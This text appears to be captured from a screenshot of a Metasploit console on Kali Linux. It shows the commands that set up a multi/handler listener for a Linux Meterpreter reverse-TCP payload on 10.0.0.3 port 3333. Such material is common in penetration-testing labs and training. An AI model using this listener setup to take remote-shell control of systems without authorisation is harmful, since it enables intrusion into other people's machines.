 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface m
                                     ay be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > set lhost 10.0.0.3
lhost => 10.0.0.3
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
KALI L
"the quieter you become, the mo